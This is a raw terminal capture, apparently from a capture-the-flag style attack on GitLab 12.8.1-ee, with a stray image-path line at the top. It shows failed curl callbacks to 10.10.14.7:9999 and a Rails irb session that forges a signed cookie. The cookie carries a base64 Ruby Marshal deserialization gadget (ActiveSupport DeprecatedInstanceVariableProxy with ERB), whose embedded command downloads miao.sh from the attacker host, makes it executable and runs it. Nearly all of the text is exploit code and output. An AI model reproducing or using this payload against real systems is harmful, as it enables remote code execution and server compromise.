 docker run -it gitlab/gitlab-ee:12.8.1-ee.0 sh
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 pyth... ⌘5 doc... ⌘6 nc (... ⌘7
rl: (7) Failed to connect to 10.10.14.7 port 9999: Connection refused
=> ""
irb(main):014:0> cookies.signed[:cookie] = depr
DEPRECATION WARNING: @result is deprecated! Call result.is_a? instead of @result
.is_a?. Args: [Hash] (called from irb_binding at (irb):14)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:01:14 --:--:--     0cu
rl: (7) Failed to connect to 10.10.14.7 port 9999: Connection refused
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:01:14 --:--:--     0cu
rl: (7) Failed to connect to 10.10.14.7 port 9999: Connection refused
=> ""
irb(main):015:0> puts cookies[:cookie]
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQ
cm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAZgjY29kaW5nOlVURi04
Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgY3VybCAxMC4xMC4xNC43Ojk5OTkvbWlhby5zaCAt
byAvdG1wL21pYW8uc2ggJiYgY2htb2QgNzc3IC90bXAvbWlhby5zaCAmJiBiYXNoIC90bXAvbWlhby5z
aGAgKS50b19zKTsgX2VyYm91dAY6BkVGOg5AZW5jb2RpbmdJdToNRW5jb2RpbmcKVVRGLTgGOwpGOhNA
ZnJvemVuX3N0cmluZzA6DkBmaWxlbmFtZTA6DEBsaW5lbm9pADoMQG1ldGhvZDoLcmVzdWx0OglAdmFy
SSIMQHJlc3VsdAY7ClQ6EEBkZXByZWNhdG9ySXU6H0FjdGl2ZVN1cHBvcnQ6OkRlcHJlY2F0aW9uAAY7
ClQ=--f5631f3d55cd073a34892d7b9e0d81eb15556432
=> nil
irb(main):016:0>